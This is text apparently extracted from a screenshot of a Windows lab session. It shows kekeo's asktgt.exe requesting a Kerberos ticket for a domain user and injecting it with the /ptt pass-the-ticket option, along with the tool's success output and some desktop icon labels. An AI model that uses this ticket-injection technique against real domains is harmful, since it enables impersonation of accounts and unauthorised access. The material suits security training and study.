 Recycle
C:\Windows\system32\cmd.exe
09/23/2016 10:42 AM 366,080 pkinitmustiness.exe
17 File(s) 2,591,702 bytes
2 Dir(s) 110,392,901,632 bytes free
C:\Kiwi_CQUREEdition\kekeo>start .
C:\Kiwi_CQUREEdition\kekeo>asktgt.exe /asreq:324c0556-20161007071809-fkrueger@cq
ure.tec.musti /ptt
.#####. AskTGT Kerberos client 1.0 (x86) built on Sep 23 2016 19:42:21
.## ^ ##. "A La Vie, A L'Amour" - CQURE Edition!
## / \ ## /* * *
## \ / ## Benjamin DELPY 'gentilkiwi' ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com (oe.eo)
'#####' * * */
> Current time : 10/7/2016 7:18:53 AM
crypto mode : PKINIT mustiness mode
Authenticator time : 10/7/2016 7:18:09 AM
username : fkrueger
domain : cqure.tec (CQURE)
[KDC] 'WS2012-DC.CQURE.TEC' will be the main server
* Ticket successfully submitted for current session
C:\Kiwi_CQUREEdition\kekeo>_
Acunet
Web Vuln
Startup
Data
command.txt
Network
4 items
desktop.ini
CQURE